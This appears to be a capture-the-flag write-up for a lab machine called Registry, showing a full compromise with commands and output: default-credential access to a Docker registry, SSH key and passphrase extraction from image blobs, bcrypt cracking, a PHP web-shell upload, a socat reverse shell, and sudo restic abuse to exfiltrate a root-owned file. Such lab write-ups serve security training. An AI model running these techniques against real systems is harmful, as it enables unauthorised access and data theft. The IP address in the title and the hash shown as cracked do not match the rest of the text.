Registry - 10.10.10.184
Difficulty score: 5.7
04 Apr 2020Write-up by Michele Campobasso @alpha_centauri3
USER
Reconnaissance
NMAP
We start from a scan with Nmap with service enumeration and default scripts with SYN connects:
root@pentestbox:~# nmap -sV -sS -sC -A -p- 10.10.10.159 Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 09:42 EST Nmap scan report for 10.10.10.159 Host is up (0.012s latency). Not shown: 65531 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA) | 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA) |_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519) 80/tcp open http nginx 1.14.0 (Ubuntu) |_http-server-header: nginx/1.14.0 (Ubuntu) |_http-title: Welcome to nginx! 443/tcp open ssl/http nginx 1.14.0 (Ubuntu) |_http-server-header: nginx/1.14.0 (Ubuntu) |_http-title: Welcome to nginx! | ssl-cert: Subject: commonName=docker.registry.htb | Not valid before: 2019-05-06T21:14:35 |_Not valid after: 2029-05-03T21:14:35 4444/tcp open krb524? No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=2/21%OT=22%CT=1%CU=36788%PV=Y%DS=2%DC=T%G=Y%TM=5E4FEC8 OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1 OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N% OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD OS:=S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS 1 11.17 ms 10.10.14.1 2 11.26 ms 10.10.10.159
We see that there’s an nginx server serving ports 80 and 443. Opening them through the browser shows blank pages. So, we run gobuster against registry.htb and docker.registry.htb:
root@pentestbox:~# gobuster dir -u https://registry.htb/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -k =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: https://registry.htb/ [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/04/13 04:35:26 Starting gobuster =============================================================== /install (Status: 301) /bolt (Status: 301)
We open /install and we get a bunch of gibberish. So let’s analyze this file:
root@pentestbox:~# wget http://registry.htb/install root@pentestbox:~# file install install: gzip compressed data, last modified: Mon Jul 29 23:38:20 2019, from Unix, original size modulo 2^32 167772200 gzip compressed data, reserved method, has CRC, was "", from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 167772200 root@pentestbox:~# zcat install ca.crt0000775000004100000410000000210613464123607012215 0ustar www-datawww-data-----BEGIN CERTIFICATE----- MIIC/DCCAeSgAwIBAgIJAIFtFmFVTwEtMA0GCSqGSIb3DQEBCwUAMBMxETAPBgNV BAMMCFJlZ2lzdHJ5MB4XDTE5MDUwNjIxMTQzNVoXDTI5MDUwMzIxMTQzNVowEzER MA8GA1UEAwwIUmVnaXN0cnkwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIB AQCw9BmNspBdfyc4Mt+teUfAVhepjje0/JE0db9Iqmk1DpjjWfrACum1onvabI/5 T5ryXgWb9kS8C6gzslFfPhr7tTmpCilaLPAJzHTDhK+HQCMoAhDzKXikE2dSpsJ5 zZKaJbmtS6f3qLjjJzMPqyMdt/i4kn2rp0ZPd+58pIk8Ez8C8pB1tO7j3+QAe9wc r6vx1PYvwOYW7eg7TEfQmmQt/orFs7o6uZ1MrnbEKbZ6+bsPXLDt46EvHmBDdUn1 zGTzI3Y2UMpO7RXEN06s6tH4ufpaxlppgOnR2hSvwSXrWyVh2DVG1ZZu+lLt4eHI qFJvJr5k/xd0N+B+v2HrCOhfAgMBAAGjUzBRMB0GA1UdDgQWBBTpKeRSEzvTkuWX 8/wn9z3DPYAQ9zAfBgNVHSMEGDAWgBTpKeRSEzvTkuWX8/wn9z3DPYAQ9zAPBgNV HRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQABLgN9x0QNM+hgJIHvTEN3 LAoh4Dm2X5qYe/ZntCKW+ppBrXLmkOm16kjJx6wMIvUNOKqw2H5VsHpTjBSZfnEJ UmuPHWhvCFzhGZJjKE+An1V4oAiBeQeEkE4I8nKJsfKJ0iFOzjZObBtY2xGkMz6N 7JVeEp9vdmuj7/PMkctD62mxkMAwnLiJejtba2+9xFKMOe/asRAjfQeLPsLNMdrr CUxTiXEECxFPGnbzHdbtHaHqCirEB7wt+Zhh3wYFVcN83b7n7jzKy34DNkQdIxt9 QMPjq1S5SqXJqzop4OnthgWlwggSe/6z8ZTuDjdNIpx0tF77arh2rUOIXKIerx5B -----END CERTIFICATE----- readme.md0000775000004100000410000000020113472260460012667 0ustar www-datawww-data# Private Docker Registry - https://docs.docker.com/registry/deploying/ - https://docs.docker.com/engine/security/certificates/
So it looks like a certificate for a Docker Registry. It is needed to add a private repository to the local instance of Docker to download images. Meanwhile, on the other gobuster session, we see:
root@pentestbox:~# gobuster dir -u https://docker.registry.htb/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -k =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: https://docker.registry.htb/ [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/04/13 04:32:57 Starting gobuster =============================================================== /v2 (Status: 301)
The /v2 tells us that this is a Docker Registry. We could explore this in two ways, one using the Docker CLI and the other using the HTTP server. We’ll go for the second one because is easier and doesn’t require any configuration.
Exploring Docker’s registry server
As we land on https://docker.registry.htb/v2/, we’re required for some credentials. We attempt admin:admin and we are successful. Googling on how to abuse Docker Registry Servers, I found an interesting article
Following the article, we first obtain the name of the available repositories, by getting https://docker.registry.htb/v2/_catalog:
{"repositories":["bolt-image"]}
Then, we identify the tags for this repository via https://docker.registry.htb/v2/bolt-image/tags/list:
{"name":"bolt-image","tags":["latest"]}
Given the tagname, we can gather details of this endpoint through https://docker.registry.htb/v2/bolt-image/manifests/latest:

We got a list of blobs, which we’re going to download calling the API accordingly:
https://docker.registry.htb/v2/bolt-image/blobs/sha256:<BLOB_HASH_HERE>
After downloading each of them, we can explore them.
Exploring blobs
Blobs are tar.gz files, so we can put them an extension and open them. In blob sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791 I’ve found an RSA private key in /root/.ssh/.
I try to ssh in the box but the key is password protected. I keep exploring and I find that in blob sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b there’s a script that shows a password for an RSA key, which is GkOcz221Ftb3ugog. We could try using it:
root@pentestbox:~# ssh 10.10.10.159 -i id_rsa Enter passphrase for key 'id_rsa': Connection closed by 10.10.10.159 port 22
Apparently, the password is correct, but we get kicked out from the ssh server. To work through that, we do some guessing, given the information we got until now. “bolt-image” lets think that we’re going to login into a container, so it might be worth to try bolt as username:
root@pentestbox:~# ssh 10.10.10.159 -i id_rsa Enter passphrase for key 'id_rsa': Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64) System information as of Mon Apr 13 02:57:58 UTC 2020 System load: 0.0 Users logged in: 0 Usage of /: 5.7% of 61.80GB IP address for eth0: 10.10.10.159 Memory usage: 29% IP address for docker0: 172.17.0.1 Swap usage: 0% IP address for br-1bad9bd75d17: 172.18.0.1 Processes: 154 Last login: Mon Oct 21 10:31:48 2019 from 10.10.14.2 bolt@bolt:~$ ls -la user.txt -r-------- 1 bolt bolt 33 Sep 26 2019 user.txt
ROOT
Not too fast…
During the investigation on the host with common enumerations like [LinPEAS]() and LSE(), we found a possible trace for escalation, /var/www/html/bolt/app/database/bolt.db. This SQLLite 3 DB may contain interesting information. So I copied it in local and used DB Browser for SQLLite to view through it. In table bolt_users, I find:
1 admi $2y$10$hcuhBWxp7Ypk8Wx.LUpEguihXr60tiDeh46v3cSy7wvKnQSq/Kre2 thek27@gmail.com 2019-05-29 11:02:18 192.168.50.1 Admin [] 1
So, I try to crack this password with hashcat:
root@pentestbox:~# hashcat -a 0 -m 3200 hash.hash /usr/share/wordlists/rockyou.txt --force hashcat (v5.1.0) starting... $2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK:strawberry
Ok, the path says us that we should give a look into /bolt. Inside of it, we didn’t found anything interesting besides an empty website. Then running gobuster again, leads us to another /bolt subdirectory. This has finally a login page and we can use such credentials there:

We login successfully.
Privilege… revocation?
I might be interested in getting a shell as www-data, so let’s see if we’re allowed to upload any file. We definitely can under File Management > Uploaded Files. But there’s a catch, we can’t upload files with php extension. In the settings, we can edit the config.yaml file and allow us to upload a php file. We sadly discover that this change is reverted quite quickly, so we have to be fast.
We upload PHPBash to get command execution and try to spawn a proper shell. Nonetheless, doesn’t seem to be working because there’s a firewall, so we need to forward some ports via SSH:
root@pentestbox:~# ssh -i id_rsa -R 9119:localhost:9119 bolt@10.10.10.159
root@pentestbox:~# ssh -i id_rsa -R 9112:localhost:9112 bolt@10.10.10.159
We upload socat with scp:
root@pentestbox:~# scp -i id_rsa socat bolt@docker.registry.htb:/tmp/socat
Make it executable:
bolt@bolt:~$ chmod +x /tmp/socat
and we run:
www-data@bolt:/var/www/html/bolt/files# /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:localhost:9119
root@pentestbox:~# socat file:`tty`,raw,echo=0 tcp-listen:9119 www-data@bolt:~/html/bolt/files$
Enumeration
After having had punchs with shells, now we can run some enumeration. Running
www-data@bolt:~/html/bolt/files$ sudo -l
Shows us that:
www-data@bolt:~/html/bolt$ sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
Restic is a tool for doing backups into a remote repository supported by rsync. So, we can backup anything we want to a repository that we’ll create on our box. To achieve this, we need to forward again a port:
root@pentestbox:~# ssh -i id_rsa -R 9120:127.0.0.1:9120 bolt@10.10.10.159
In addition, we have to create our restic repository:
root@pentestbox:~# restic init --repo /tmp/restic-repo
enter password for new repository:
enter password again:
created restic repository 3de2e332e9 at /tmp/restic-repo
Via rclone, we serve it:
root@pentestbox:~# rclone serve restic -v /tmp/restic-repo --addr 127.0.0.1:9120
On target then:
www-data@bolt:/tmp/repo$ sudo /usr/bin/restic backup -r rest:http://127.0.0.1:9120/ /root/root.txt
enter password for repository:
password is correct
found 2 old cache directories in /var/www/.cache/restic, pass --cleanup-cache to remove them
scan [/root/root.txt]
scanned 0 directories, 1 files in 0:00
[0:00] 100.00% 33B / 33B 1 / 1 items 0 errors ETA 0:00
duration: 0:00
snapshot c990645b saved
On pentestbox we can restore this snapshot to read the file:
root@pentestbox:~# restic -r /tmp/restic-repo restore c990645b --target /tmp/restore-work
enter password for repository:
repository 3de2e332 opened successfully, password is correct
restoring <Snapshot c990645b of [/root/root.txt] at 2020-02-22 23:38:30.382464914 +0000 UTC by root@bolt> to /tmp/restore-work
root@pentestbox:~# ls -la /tmp/restore-work/root.txt
total 12
drwxrwxr-x 2 root root 4096 Sep 27 2019 .
drwxrwxr-x 4 root root 4096 Oct 21 08:56 ..
-rw-rw-r-- 1 root root 33 Sep 27 2019 root.txt
And we rooted Registry!
